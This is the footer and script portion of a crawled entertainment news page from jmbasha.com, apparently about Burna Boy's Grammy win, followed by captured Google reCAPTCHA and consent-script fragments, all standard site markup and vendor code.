                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_725  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_725{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_725{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_725{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_323 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_323" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_323{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_bdb .tdm-title{
					color: #ffffff;
				}.tdi_136_bdb .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_bdb"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_77a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_77a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_77a{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_77a .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_77a .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_9aa tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_9aa" >
<style>

/* inline tdc_css att */

.tdi_138_9aa{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_9aa{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_9aa .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_9aa .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_9aa .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_b0a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_b0a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_b0a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_5a9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_5a9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_5a9{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_909 .tdm-title{
					color: #ffffff;
				}.tdi_142_909 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_909"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_f19 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_f19" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_f19{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_bd0 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_bd0 .tdm-social-item i.td-icon-twitter,
				.tdi_144_bd0 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_bd0 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_bd0 .tdm-social-item i.td-icon-blogger,
				.tdi_144_bd0 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_bd0 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_bd0 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_bd0 .tdm-social-item i,
				.tds-team-member2 .tdi_144_bd0.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_bd0 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_bd0.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_bd0 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_bd0 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_bd0 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_bd0 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_bd0 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_bd0 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_bd0 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_bd0"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_a57" class="tdc-row stretch_row"><div class="vc_row tdi_146_622  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_622{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_622{
position:relative;
}

.tdi_146_622 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_622{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_a57_rand_style td-element-style" ><style>
.tdi_145_a57_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_95a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_95a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_b6a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_b6a" >
<style>

/* inline tdc_css att */

.tdi_149_b6a{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_b6a{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_b6a .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_a0b  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_a0b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_a0b{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_a0b{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_a7a td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_a7a" >
<style>

/* inline tdc_css att */

.tdi_152_a7a{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_a7a { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_a7a{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_a7a{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_a7a{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_a7a li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_a7a .sub-menu{
					display: none;
				}.tdi_152_a7a ul{
					margin: 0px;
				}.tdi_152_a7a ul li{
					margin-right: 16px;
				}.tdi_152_a7a ul li:last-child{
					margin-right: 0;
				}.tdi_152_a7a a{
					color: #cccccc;
				}.tdi_152_a7a a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_a7a class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 6972ab5ab6d09
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/burna-boy-wins-grammy-award-at-the-63rd-grammys/":8304};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"8304","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "8304" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"scattered-clouds-n","today_icon_text":"scattered clouds","today_temp":[15.4,59.6],"today_humidity":80,"today_wind_speed":[2.7,1.6],"today_min":[15.4,59.6],"today_max":[15.4,59.6],"today_clouds":34,"current_unit":0,"forecast":[{"timestamp":1769126400,"day_name":"Fri","day_temp":[28,83],"owm_day_index":0},{"timestamp":1769212800,"day_name":"Sat","day_temp":[29,84],"owm_day_index":8},{"timestamp":1769299200,"day_name":"Sun","day_temp":[30,87],"owm_day_index":16},{"timestamp":1769385600,"day_name":"Mon","day_temp":[28,82],"owm_day_index":24},{"timestamp":1769472000,"day_name":"Tue","day_temp":[21,69],"owm_day_index":32}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_e61';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_7a6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_7a6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_c6c';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_54_c6c","tdc_css_class":"tdi_54_c6c","tdc_css_class_style":"tdi_54_c6c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_54_c6c');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_80_aaa'),
                        blockClass = '.tdi_80_aaa',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 01:57:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nw3YXQWS_jiNweGd2A_-LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769122657601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUR_8M2WO5-tGDVqcVP69SdK55rXXBLEiU9UDIzclAwJRC8joqYxzVasoCiN0AvUqUKk78tph_mhS5HeOsINqG6e3govgI2xxIvcrzKNIEtLnzUt6u_XM9gn5OGKPdymtD8Fsxb?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MTIyNjU0LDM5MjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9qbWJhc2hhLmNvbS9idXJuYS1ib3ktd2lucy1ncmFtbXktYXdhcmQtYXQtdGhlLTYzcmQtZ3JhbW15cy8iLG51bGwsW1s4LCJrNjFQQmptazZPMCJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: -238
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
